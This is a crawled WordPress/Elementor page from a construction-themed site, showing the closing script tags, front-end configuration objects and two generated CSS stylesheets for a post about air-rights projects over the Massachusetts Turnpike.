var VAMTAM_FRONT = {"ajaxurl":"https:\/\/diarsitek.in\/wp-admin\/admin-ajax.php","jspath":"https:\/\/diarsitek.in\/wp-content\/themes\/konstruktion\/vamtam\/assets\/js\/","max_breakpoint":"1025","medium_breakpoint":"768","content_width":"1280","enable_ajax_add_to_cart":"","widget_mods_list":{"button":{"label":"Button"},"form":{"label":"Form"},"tabs":{"label":"Tabs"},"nav-menu":{"label":"Nav Menu"},"section":{"label":"Section"},"toggle":{"label":"Toggle"},"search-form":{"label":"Search Form"},"archive-posts":{"label":"Archive Posts"},"posts":{"label":"Posts"},"post-navigation":{"label":"Post Navigation"},"post-comments":{"label":"Post Comments"},"popup":{"label":"Popup"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://diarsitek.in/wp-content/themes/konstruktion/vamtam/assets/js/all.min.js?ver=1691034758" id="vamtam-all-js"></script>
<script type="text/javascript" src="https://diarsitek.in/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://diarsitek.in/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js?ver=3.27.4" id="e-sticky-js"></script>
<script type="text/javascript" src="https://diarsitek.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://diarsitek.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://diarsitek.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://diarsitek.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/diarsitek.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/diarsitek.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/diarsitek.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"92f0d35c02"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","vamtam_theme_button":"yes","vamtam_theme_form":"yes","vamtam_theme_tabs":"yes","vamtam_theme_nav-menu":"yes","vamtam_theme_section":"yes","vamtam_theme_toggle":"yes","vamtam_theme_search-form":"yes","vamtam_theme_archive-posts":"yes","vamtam_theme_posts":"yes","vamtam_theme_post-navigation":"yes","vamtam_theme_post-comments":"yes","vamtam_theme_popup":"yes"},"post":{"id":8079,"title":"Not%20One%2C%20But%20Two%20Air-Rights%20Projects%20Rise%20Over%20Massachusetts%20Turnpike%20in%20Boston%20%E2%80%93%20Konstruktion","excerpt":"","featuredImage":"https:\/\/diarsitek.in\/wp-content\/uploads\/2022\/11\/pexels-photoscom-93400-2.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://diarsitek.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://diarsitek.in/wp-content/plugins/vamtam-elementor-integration-konstruktion/assets/js/widgets/vamtam-hr-scrolling/vamtam-hr-scrolling.min.js?ver=1.0.6" id="vamtam-hr-scrolling-js"></script>
<script type="text/javascript" src="https://diarsitek.in/wp-content/plugins/vamtam-elementor-integration-konstruktion//assets/js/widgets/posts-base/vamtam-posts-base.min.js?ver=1.0.6" id="vamtam-posts-base-js"></script>
<script type="text/javascript" src="https://diarsitek.in/wp-content/plugins/vamtam-elementor-integration-konstruktion//assets/js/widgets/button/vamtam-button.min.js?ver=1.0.6" id="vamtam-button-js"></script>
<script type="text/javascript" src="https://diarsitek.in/wp-content/plugins/vamtam-elementor-integration-konstruktion//assets/js/widgets/nav-menu/vamtam-nav-menu.min.js?ver=1.0.6" id="vamtam-nav-menu-js"></script>
<script type="text/javascript" src="https://diarsitek.in/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://diarsitek.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://diarsitek.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/diarsitek.in\/wp-admin\/admin-ajax.php","nonce":"359ad6ea56","urls":{"assets":"https:\/\/diarsitek.in\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/diarsitek.in\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/diarsitek.in\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://diarsitek.in/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://diarsitek.in/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://diarsitek.in/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.3" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://diarsitek.in/wp-content/plugins/vamtam-elementor-integration-konstruktion/assets/js/vamtam-elementor-frontend.min.js?ver=1.0.6" id="vamtam-elementor-frontend-js"></script>
    </body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 18:44:18 -->

--- FILE ---
content_type: text/css
request_url: https://diarsitek.in/wp-content/uploads/elementor/css/post-8079.css?ver=1741416568
body_size: 842
content:
.elementor-8079 .elementor-element.elementor-element-78bb1b22 > .elementor-container{max-width:830px;}.elementor-8079 .elementor-element.elementor-element-78bb1b22{margin-top:0px;margin-bottom:40px;padding:0px 0px 0px 0px;}.elementor-8079 .elementor-element.elementor-element-8912f80 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8079 .elementor-element.elementor-element-799ff4a2 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-8079 .elementor-element.elementor-element-4ff8191d > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-8079 .elementor-element.elementor-element-41fd35ec > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-8079 .elementor-element.elementor-element-1f6a1869 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-8079 .elementor-element.elementor-element-4aab0bf4 > .elementor-container{max-width:830px;}.elementor-8079 .elementor-element.elementor-element-4aab0bf4{margin-top:0px;margin-bottom:40px;padding:0em 0em 0em 0em;}.elementor-8079 .elementor-element.elementor-element-69f38f82 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8079 .elementor-element.elementor-element-32613af8 > .elementor-container{max-width:830px;}.elementor-8079 .elementor-element.elementor-element-32613af8{margin-top:0px;margin-bottom:25px;padding:0px 0px 0px 0px;}.elementor-8079 .elementor-element.elementor-element-8ec520f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8079 .elementor-element.elementor-element-198183d7 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-8079 .elementor-element.elementor-element-3563d73c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8079 .elementor-element.elementor-element-1dafc735 > .elementor-container{max-width:830px;}.elementor-8079 .elementor-element.elementor-element-1dafc735{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:40px;padding:0px 0px 0px 0px;}.elementor-8079 .elementor-element.elementor-element-1dafc735 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8079 .elementor-element.elementor-element-4bf5ea93:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8079 .elementor-element.elementor-element-4bf5ea93 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-vamtam_accent_3 );}.elementor-8079 .elementor-element.elementor-element-4bf5ea93.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8079 .elementor-element.elementor-element-4bf5ea93 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8079 .elementor-element.elementor-element-4bf5ea93 > .elementor-element-populated, .elementor-8079 .elementor-element.elementor-element-4bf5ea93 > .elementor-element-populated > .elementor-background-overlay, .elementor-8079 .elementor-element.elementor-element-4bf5ea93 > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-8079 .elementor-element.elementor-element-4bf5ea93 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 30px 50px 30px;}.elementor-8079 .elementor-element.elementor-element-4bf5ea93 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8079 .elementor-element.elementor-element-4bf5ea93 .elementor-element-populated a:hover{color:var( --e-global-color-vamtam_accent_2 );}.elementor-8079 .elementor-element.elementor-element-296e2a5e{width:var( --container-widget-width, 610px );max-width:610px;--container-widget-width:610px;--container-widget-flex-grow:0;}.elementor-8079 .elementor-element.elementor-element-296e2a5e .elementor-blockquote__content{color:var( --e-global-color-vamtam_accent_1 );font-family:var( --e-global-typography-vamtam_h4-font-family ), Sans-serif;font-size:var( --e-global-typography-vamtam_h4-font-size );font-weight:var( --e-global-typography-vamtam_h4-font-weight );text-transform:var( --e-global-typography-vamtam_h4-text-transform );font-style:var( --e-global-typography-vamtam_h4-font-style );line-height:var( --e-global-typography-vamtam_h4-line-height );letter-spacing:var( --e-global-typography-vamtam_h4-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h4-word-spacing );}.elementor-8079 .elementor-element.elementor-element-296e2a5e .elementor-blockquote__content +.e-q-footer{margin-top:20px;}.elementor-8079 .elementor-element.elementor-element-296e2a5e .elementor-blockquote__author{margin-bottom:20px;}.elementor-8079 .elementor-element.elementor-element-296e2a5e .elementor-blockquote__tweet-button{font-size:calc(2px * 10);color:var( --e-global-color-vamtam_accent_1 );}.elementor-8079 .elementor-element.elementor-element-296e2a5e .elementor-blockquote__tweet-button svg{fill:var( --e-global-color-vamtam_accent_1 );}.elementor-8079 .elementor-element.elementor-element-35204881 > .elementor-container{max-width:830px;}.elementor-8079 .elementor-element.elementor-element-35204881{margin-top:0px;margin-bottom:25px;padding:0px 0px 0px 0px;}.elementor-8079 .elementor-element.elementor-element-3d1af997 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-8079 .elementor-element.elementor-element-2b5f9bfe > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-8079 .elementor-element.elementor-element-3944e974 > .elementor-container{max-width:830px;}.elementor-8079 .elementor-element.elementor-element-3944e974{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8079 .elementor-element.elementor-element-4e0c0bce > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-8079 .elementor-element.elementor-element-4e0c0bce > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-8079 .elementor-element.elementor-element-64642c9d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-8079 .elementor-element.elementor-element-64642c9d > .elementor-element-populated{padding:0px 0px 0px 15px;}@media(max-width:1024px){.elementor-8079 .elementor-element.elementor-element-8912f80 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8079 .elementor-element.elementor-element-296e2a5e .elementor-blockquote__content{font-size:var( --e-global-typography-vamtam_h4-font-size );line-height:var( --e-global-typography-vamtam_h4-line-height );letter-spacing:var( --e-global-typography-vamtam_h4-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h4-word-spacing );}}@media(max-width:767px){.elementor-8079 .elementor-element.elementor-element-78bb1b22 > .elementor-container{max-width:768px;}.elementor-8079 .elementor-element.elementor-element-78bb1b22{margin-top:0px;margin-bottom:30px;}.elementor-8079 .elementor-element.elementor-element-8912f80 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8079 .elementor-element.elementor-element-799ff4a2 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-8079 .elementor-element.elementor-element-1f6a1869 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-8079 .elementor-element.elementor-element-4aab0bf4{margin-top:0px;margin-bottom:30px;}.elementor-8079 .elementor-element.elementor-element-69f38f82 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-8079 .elementor-element.elementor-element-69f38f82 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8079 .elementor-element.elementor-element-32613af8 > .elementor-container{max-width:768px;}.elementor-8079 .elementor-element.elementor-element-32613af8{margin-top:0px;margin-bottom:25px;}.elementor-8079 .elementor-element.elementor-element-198183d7 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-8079 .elementor-element.elementor-element-4bf5ea93 > .elementor-element-populated{padding:30px 20px 40px 20px;}.elementor-8079 .elementor-element.elementor-element-296e2a5e{width:100%;max-width:100%;}.elementor-8079 .elementor-element.elementor-element-296e2a5e .elementor-blockquote__content{font-size:var( --e-global-typography-vamtam_h4-font-size );line-height:var( --e-global-typography-vamtam_h4-line-height );letter-spacing:var( --e-global-typography-vamtam_h4-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h4-word-spacing );}.elementor-8079 .elementor-element.elementor-element-35204881 > .elementor-container{max-width:768px;}.elementor-8079 .elementor-element.elementor-element-35204881{margin-top:0px;margin-bottom:15px;}.elementor-8079 .elementor-element.elementor-element-3944e974 > .elementor-container{max-width:768px;}.elementor-8079 .elementor-element.elementor-element-3944e974{margin-top:0px;margin-bottom:0px;}.elementor-8079 .elementor-element.elementor-element-4e0c0bce{width:50%;}.elementor-8079 .elementor-element.elementor-element-4e0c0bce > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-8079 .elementor-element.elementor-element-64642c9d{width:50%;}.elementor-8079 .elementor-element.elementor-element-64642c9d > .elementor-element-populated{padding:0px 0px 0px 10px;}}

--- FILE ---
content_type: text/css
request_url: https://diarsitek.in/wp-content/uploads/elementor/css/post-2238.css?ver=1741321120
body_size: 1497
content:
.elementor-2238 .elementor-element.elementor-element-256c209 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2238 .elementor-element.elementor-element-256c209:not(.elementor-motion-effects-element-type-background), .elementor-2238 .elementor-element.elementor-element-256c209 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-vamtam_accent_5 );}.elementor-2238 .elementor-element.elementor-element-256c209 > .elementor-container{min-height:80px;}.elementor-2238 .elementor-element.elementor-element-256c209{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:9999;}.elementor-2238 .elementor-element.elementor-element-256c209 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2238 .elementor-element.elementor-element-f9216cd{text-align:left;}.elementor-2238 .elementor-element.elementor-element-f9216cd img{width:195px;}.elementor-2238 .elementor-element.elementor-element-842f9b4 .elementor-menu-toggle{margin:0 auto;}.elementor-2238 .elementor-element.elementor-element-842f9b4 a.elementor-item{--vamtam-underline-width:1px;--vamtam-underline-spacing:3px;}.elementor-2238 .elementor-element.elementor-element-842f9b4 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-500f495-font-family ), Sans-serif;font-size:var( --e-global-typography-500f495-font-size );font-weight:var( --e-global-typography-500f495-font-weight );text-transform:var( --e-global-typography-500f495-text-transform );font-style:var( --e-global-typography-500f495-font-style );line-height:var( --e-global-typography-500f495-line-height );letter-spacing:var( --e-global-typography-500f495-letter-spacing );}.elementor-2238 .elementor-element.elementor-element-842f9b4 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-vamtam_accent_6 );fill:var( --e-global-color-vamtam_accent_6 );padding-left:0px;padding-right:0px;padding-top:27px;padding-bottom:27px;}.elementor-2238 .elementor-element.elementor-element-842f9b4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2238 .elementor-element.elementor-element-842f9b4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-vamtam_accent_2 );}.elementor-2238 .elementor-element.elementor-element-842f9b4 .e--pointer-framed .elementor-item:before,
					.elementor-2238 .elementor-element.elementor-element-842f9b4 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-vamtam_accent_2 );}.elementor-2238 .elementor-element.elementor-element-842f9b4{--vamtam-pointer-color-hover:var( --e-global-color-vamtam_accent_2 );--vamtam-pointer-color-active:var( --e-global-color-vamtam_accent_2 );--e-nav-menu-horizontal-menu-item-margin:calc( 51px / 2 );}.elementor-2238 .elementor-element.elementor-element-842f9b4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-2238 .elementor-element.elementor-element-842f9b4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-vamtam_accent_2 );}.elementor-2238 .elementor-element.elementor-element-842f9b4 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-2238 .elementor-element.elementor-element-842f9b4 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-vamtam_accent_2 );}.elementor-2238 .elementor-element.elementor-element-842f9b4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:51px;}.elementor-2238 .elementor-element.elementor-element-842f9b4 .elementor-nav-menu--dropdown a:hover,
				.elementor-2238 .elementor-element.elementor-element-842f9b4 .elementor-nav-menu--dropdown a.elementor-item-active,
				.elementor-2238 .elementor-element.elementor-element-842f9b4 .elementor-nav-menu--dropdown a.highlighted,
				body:not(.e--ua-isTouchDevice) .elementor-2238 .elementor-element.elementor-element-842f9b4 .elementor-menu-toggle:hover,
				body.e--ua-isTouchDevice .elementor-2238 .elementor-element.elementor-element-842f9b4 .elementor-menu-toggle.elementor-active:hover{color:var( --e-global-color-vamtam_accent_2 );}.elementor-2238 .elementor-element.elementor-element-842f9b4 .elementor-nav-menu--dropdown a:hover,
					.elementor-2238 .elementor-element.elementor-element-842f9b4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2238 .elementor-element.elementor-element-842f9b4 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-vamtam_accent_5 );}.elementor-2238 .elementor-element.elementor-element-842f9b4 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-vamtam_accent_2 );background-color:var( --e-global-color-vamtam_accent_5 );}.elementor-2238 .elementor-element.elementor-element-842f9b4 .elementor-nav-menu--dropdown .elementor-item, .elementor-2238 .elementor-element.elementor-element-842f9b4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-vamtam_primary_font-font-family ), Sans-serif;font-size:var( --e-global-typography-vamtam_primary_font-font-size );font-weight:var( --e-global-typography-vamtam_primary_font-font-weight );text-transform:var( --e-global-typography-vamtam_primary_font-text-transform );font-style:var( --e-global-typography-vamtam_primary_font-font-style );text-decoration:var( --e-global-typography-vamtam_primary_font-text-decoration );letter-spacing:var( --e-global-typography-vamtam_primary_font-letter-spacing );word-spacing:var( --e-global-typography-vamtam_primary_font-word-spacing );}.elementor-2238 .elementor-element.elementor-element-842f9b4 .elementor-nav-menu--dropdown{border-style:solid;border-width:10px 0px 10px 0px;border-color:var( --e-global-color-vamtam_accent_5 );}.elementor-2238 .elementor-element.elementor-element-ffce91d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2238 .elementor-element.elementor-element-65af76d{width:auto;max-width:auto;}.elementor-2238 .elementor-element.elementor-element-65af76d > .elementor-widget-container{margin:0px 20px 0px 0px;padding:1px 20px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:var( --e-global-color-vamtam_accent_7 );}.elementor-2238 .elementor-element.elementor-element-65af76d .elementor-icon-wrapper{text-align:right;}.elementor-2238 .elementor-element.elementor-element-65af76d.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-vamtam_accent_6 );}.elementor-2238 .elementor-element.elementor-element-65af76d.elementor-view-framed .elementor-icon, .elementor-2238 .elementor-element.elementor-element-65af76d.elementor-view-default .elementor-icon{color:var( --e-global-color-vamtam_accent_6 );border-color:var( --e-global-color-vamtam_accent_6 );}.elementor-2238 .elementor-element.elementor-element-65af76d.elementor-view-framed .elementor-icon, .elementor-2238 .elementor-element.elementor-element-65af76d.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-vamtam_accent_6 );}.elementor-2238 .elementor-element.elementor-element-65af76d .elementor-icon{font-size:14px;}.elementor-2238 .elementor-element.elementor-element-65af76d .elementor-icon svg{height:14px;}.elementor-2238 .elementor-element.elementor-element-d45b76a .elementor-button{background-color:#02010100;font-family:"Archivo", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;font-style:normal;line-height:1em;letter-spacing:0.5px;fill:var( --e-global-color-vamtam_accent_6 );color:var( --e-global-color-vamtam_accent_6 );border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2238 .elementor-element.elementor-element-d45b76a{width:auto;max-width:auto;}.elementor-2238 .elementor-element.elementor-element-d45b76a .elementor-button-content-wrapper{flex-direction:row;}.elementor-2238 .elementor-element.elementor-element-d45b76a .elementor-button .elementor-button-content-wrapper{gap:9px;}.elementor-2238 .elementor-element.elementor-element-fcba482 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2238 .elementor-element.elementor-element-fcba482:not(.elementor-motion-effects-element-type-background), .elementor-2238 .elementor-element.elementor-element-fcba482 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-vamtam_accent_5 );}.elementor-2238 .elementor-element.elementor-element-fcba482 > .elementor-container{min-height:80px;}.elementor-2238 .elementor-element.elementor-element-fcba482{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:1000;}.elementor-2238 .elementor-element.elementor-element-fcba482 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2238 .elementor-element.elementor-element-eda64ac.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2238 .elementor-element.elementor-element-712b679 .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-2238 .elementor-element.elementor-element-712b679 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-500f495-font-family ), Sans-serif;font-size:var( --e-global-typography-500f495-font-size );font-weight:var( --e-global-typography-500f495-font-weight );text-transform:var( --e-global-typography-500f495-text-transform );font-style:var( --e-global-typography-500f495-font-style );line-height:var( --e-global-typography-500f495-line-height );letter-spacing:var( --e-global-typography-500f495-letter-spacing );}.elementor-2238 .elementor-element.elementor-element-712b679 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-vamtam_accent_6 );fill:var( --e-global-color-vamtam_accent_6 );}.elementor-2238 .elementor-element.elementor-element-712b679 .elementor-nav-menu--dropdown a, .elementor-2238 .elementor-element.elementor-element-712b679 .elementor-menu-toggle{color:var( --e-global-color-vamtam_accent_6 );}.elementor-2238 .elementor-element.elementor-element-712b679 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-vamtam_accent_5 );}.elementor-2238 .elementor-element.elementor-element-712b679 .elementor-nav-menu--dropdown a:hover,
				.elementor-2238 .elementor-element.elementor-element-712b679 .elementor-nav-menu--dropdown a.elementor-item-active,
				.elementor-2238 .elementor-element.elementor-element-712b679 .elementor-nav-menu--dropdown a.highlighted,
				body:not(.e--ua-isTouchDevice) .elementor-2238 .elementor-element.elementor-element-712b679 .elementor-menu-toggle:hover,
				body.e--ua-isTouchDevice .elementor-2238 .elementor-element.elementor-element-712b679 .elementor-menu-toggle.elementor-active:hover{color:var( --e-global-color-vamtam_accent_1 );}.elementor-2238 .elementor-element.elementor-element-712b679 .elementor-nav-menu--dropdown a:hover,
					.elementor-2238 .elementor-element.elementor-element-712b679 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2238 .elementor-element.elementor-element-712b679 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-vamtam_accent_3 );}.elementor-2238 .elementor-element.elementor-element-712b679 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-vamtam_accent_1 );background-color:var( --e-global-color-vamtam_accent_3 );}.elementor-2238 .elementor-element.elementor-element-712b679 .elementor-nav-menu--dropdown .elementor-item, .elementor-2238 .elementor-element.elementor-element-712b679 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-500f495-font-family ), Sans-serif;font-size:var( --e-global-typography-500f495-font-size );font-weight:var( --e-global-typography-500f495-font-weight );text-transform:var( --e-global-typography-500f495-text-transform );font-style:var( --e-global-typography-500f495-font-style );letter-spacing:var( --e-global-typography-500f495-letter-spacing );}.elementor-2238 .elementor-element.elementor-element-712b679 div.elementor-menu-toggle{color:var( --e-global-color-vamtam_accent_1 );}.elementor-2238 .elementor-element.elementor-element-712b679 div.elementor-menu-toggle svg{fill:var( --e-global-color-vamtam_accent_1 );}body:not(.e--ua-isTouchDevice) .elementor-2238 .elementor-element.elementor-element-712b679 div.elementor-menu-toggle:hover{color:var( --e-global-color-vamtam_accent_2 );}body:not(.e--ua-isTouchDevice) .elementor-2238 .elementor-element.elementor-element-712b679 div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-vamtam_accent_2 );}body.e--ua-isTouchDevice .elementor-2238 .elementor-element.elementor-element-712b679 div.elementor-menu-toggle.elementor-active:hover{color:var( --e-global-color-vamtam_accent_2 